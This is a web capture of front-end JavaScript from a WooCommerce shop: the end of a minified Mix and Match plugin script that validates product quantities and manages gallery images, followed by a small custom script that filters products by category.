wc_mnm_params["i18n_"+this.validation_context+"_valid_min_message"]?wc_mnm_params["i18n_"+this.validation_context+"_valid_min_message"]:wc_mnm_params.i18n_valid_min_message,e<t&&(n=(n=1<t?wc_mnm_params.i18n_min_qty_error:wc_mnm_params.i18n_min_qty_error_singular).replace("%min",t).replace("%v",a),this.add_message(n,"error"))}this.passes_validation()&&("edit"!==o.validation_context||o.is_initialized?this.passes_validation()&&""!==s&&(s=s.replace("%max",i).replace("%min",t),this.add_message(s.replace("%v",a))):this.add_message(wc_mnm_params.i18n_change_config_prompt.replace("%v",a),"error")),this.$mnm_form.trigger("wc-mnm-validation",[o,e]),_!==o.api.get_validation_status()&&this.$mnm_form.triggerHandler("wc-mnm-validation-status-changed",[o])},this.get_min_container_size=function(){return this.api.get_min_container_size()},this.get_max_container_size=function(){return this.api.get_max_container_size()},this.init=function(){this.initialize()},this.update=function(t){this.update_container(t)}}function i(d,t,i){this.initialize=function(){this.$self=t,this.$mnm_item_qty=t.find(":input.qty"),this.$plus_button=t.find(".button--plus"),this.$minus_button=t.find(".button--minus"),this.$item_qty_div=t.find(".quantity"),this.$mnm_item_data=t.find(".mnm-item-data"),this.$mnm_item_images=t.find(".mnm_child_product_images"),this.$msg_html=t.find(".wc_mnm_child_item_error"),this.child_item_timer=!1,this.child_item_index=i,this.mnm_item_index=i,this.mnm_item_id=this.$mnm_item_data.data("mnm_item_id"),this.sold_individually="undefined"!=typeof d.price_data.is_sold_individually[this.mnm_item_id]&&"yes"===d.price_data.is_sold_individually[this.mnm_item_id],this.validation_messages=[],this.$mnm_item_data.data("original_quantity",this.get_quantity()),this.init_scripts()},this.get_item_id=function(){return this.mnm_item_id},this.get_quantity=function(){var t;switch(this.get_type()){case"checkbox":t=this.$mnm_item_qty.is(":checked")?this.$mnm_item_qty.val():0;break;case"select":t=this.$mnm_item_qty.children("option:selected").val();break;default:t=this.$mnm_item_qty.val()}return t?parseInt(t,10):0},this.get_original_quantity=function(){var t=this.$mnm_item_data.data("original_quantity");return t?parseInt(t,10):0},this.get_prev_quantity=function(){var t=this.$self.data("prev_quantity");return void 0!==t?parseInt(t,10):this.get_original_quantity()},this.decrease_quantity=function(){var t=this.get_quantity(),i=parseFloat(this.$mnm_item_qty.attr("min")),e=parseFloat(this.$mnm_item_qty.attr("max")),a=parseFloat(this.$mnm_item_qty.attr("step"));t-a<=i?this.update_quantity(i):this.update_quantity(t-a),this.$minus_button.prop("disabled",this.get_quantity()===i),this.$plus_button.prop("disabled",this.get_quantity()>=e)},this.increase_quantity=function(){var t=this.get_quantity(),i=parseFloat(this.$mnm_item_qty.attr("min")),e=parseFloat(this.$mnm_item_qty.attr("max")),a=parseFloat(this.$mnm_item_qty.attr("step"));e<t+a?this.update_quantity(e):this.update_quantity(t+a),this.$minus_button.prop("disabled",this.get_quantity()<=i),this.$plus_button.prop("disabled",this.get_quantity()===e)},this.update_quantity=function(t){var i=this.validate(t);switch(this.passes_validation()?(this.$msg_html.removeClass("show").html(""),clearTimeout(this.child_item_timer)):(this.$msg_html.html("<span>"+this.get_messages().shift()+"</span>").addClass("show"),this.child_item_timer=setTimeout(function(t){t.$msg_html.removeClass("show"),t.reset_messages()},2e3,this)),this.$self.toggleClass("has-quantity-selected",0<i),this.get_type()){case"checkbox":this.$mnm_item_qty.prop("checked",this.$mnm_item_qty.val()&&i===parseInt(this.$mnm_item_qty.val()));break;case"select":this.$mnm_item_qty.children("option:selected").val();break;default:this.$mnm_item_qty.val(i)}i!==this.get_prev_quantity()&&d.update_container_task(this),this.$self.data("prev_quantity",i)},this.validate=function(t){var i=isNaN(parseFloat(t))?this.get_quantity():parseFloat(t),e=i,a=this.get_prev_quantity(),n=parseFloat(this.$mnm_item_qty.attr("min")),s=parseFloat(this.$mnm_item_qty.attr("max")),_=parseFloat(this.$mnm_item_qty.attr("step")),r=d.api.get_max_container_size(),m=d.api.get_container_size(),c=m+(i-a),o=e<a;switch(this.$msg_html.length||(this.$item_qty_div.append('<div class="wc_mnm_child_item_error" aria-live="polite" />'),this.$msg_html=this.$item_qty_div.find(".wc_mnm_child_item_error")),0<r&&(s=Math.min(s,r)),!0){case 0<r&&r<c:e=r<m?0<(e=o?e:Math.min(a-(m-r),s))?e:0:m<r?Math.min(r-m,s):a,s<r?this.add_message(wc_mnm_params.i18n_child_item_max_qty_message.replace("%d",s)):this.add_message(wc_mnm_params.i18n_child_item_max_container_qty_message.replace("%d",r));break;case 0<=n&&i<n:e=n,this.add_message(wc_mnm_params.i18n_child_item_min_qty_message.replace("%d",n));break;case 0<s&&s<i:o||(e=s),this.add_message(wc_mnm_params.i18n_child_item_max_qty_message.replace("%d",s));break;case 1<_&&i%_:e=i-i%_,this.add_message(wc_mnm_params.i18n_child_item_step_qty_message.replace("%d",_))}return e="number"==typeof(t=this.$self.triggerHandler("wc-mnm-child-item-valid-quantity",[this,e,i,a]))?t:e},this.get_type=function(){var t="input";return this.$mnm_item_qty.is(":checkbox")?t="checkbox":this.$mnm_item_qty.is("select")?t="select":this.$mnm_item_qty.is(":hidden")&&(t="hidden"),t},this.reset=function(){switch(this.get_type()){case"checkbox":this.$mnm_item_qty.prop("checked",!1);break;case"select":this.$mnm_item_qty.val(this.$mnm_item_qty.children(":first-child").val());break;case"hidden":break;default:var t=parseFloat(this.$mnm_item_qty.attr("min"));this.$mnm_item_qty.val(0<t?t:"")}},this.is_sold_individually=function(){return this.sold_individually},this.init_scripts=function(){"undefined"!=typeof PhotoSwipe&&"yes"===wc_mnm_params.photoswipe_enabled&&this.init_photoswipe()},this.init_photoswipe=function(){"undefined"!=typeof p.fn.wc_product_gallery?this.$mnm_item_images.wc_product_gallery({zoom_enabled:!1,flexslider_enabled:!1}):window.console.log("Failed to initialize PhotoSwipe for mix and match child item images. Your theme declares PhotoSwipe support, but function '$.fn.wc_product_gallery' is undefined.")},this.passes_validation=function(){return 0===this.validation_messages.length},this.add_message=function(t){this.validation_messages.push(t.toString())},this.get_messages=function(){return this.validation_messages},this.reset_messages=function(){this.validation_messages=[]},this.initialize()}jQuery(function(e){e("body").on("quick-view-displayed",function(){e(".mnm_form").each(function(){e(this).wc_mnm_form()})}),e(".mnm_form").on("wc-mnm-initialized",function(t,i){i.passes_validation()||e("#woo_pp_ec_button_product").trigger("disable"),i.$mnm_form.on("wc-mnm-display-add-to-cart-button",function(){e("#woo_pp_ec_button_product").trigger("enable")}),i.$mnm_form.on("wc-mnm-hide-add-to-cart-button",function(){e("#woo_pp_ec_button_product").trigger("disable")}),e(document).on("wc_ppec_validate_product_form",function(t,i,e){e=e.wc_get_mnm_script();return i="object"==typeof e?e.passes_validation():i})}),e.fn.wc_mnm_form=function(){var t=e(this).find(".mnm_data"),i=t.data("container_id");if(void 0===t)return!1;if(void 0===i){if(!(i=t.attr("data-container_id")))return!1;t.data("container_id",i)}void 0!==this.data("script_id")&&"undefined"!=typeof wc_mnm_scripts[this.data("script_id")]&&wc_mnm_scripts[this.data("script_id")].shutdown();i=new a(this);return i.initialize(),i&&i.is_initialized&&(wc_mnm_scripts[i.container_id]=i),this},e(document).on("wc-mnm-initialize.mix-and-match",".mnm_form",function(){e(this).wc_mnm_form()}),e(".mnm_form").each(function(){e(this).trigger("wc-mnm-initialize.mix-and-match")})})}(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0
body_size: -72
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 */



	/*Product Sub Category Sort*/
	$( document ).on( 'click', '[data-category-filter]', function( e ){
		e.preventDefault();
		var _this = $( this );
		var filter = _this.attr('data-category-filter');

		$( '[data-category-filter]' ).removeClass( 'active' );
		_this.addClass( 'active' );
		$( 'ul.products' ).children( 'li' ).hide();	
		if ( 'all' == filter ) {
			$( 'ul.products' ).children( 'li' ).show();				
		}else{
			$( 'ul.products' ).children( 'li.'+filter ).show();
		}		
	} );

})( jQuery );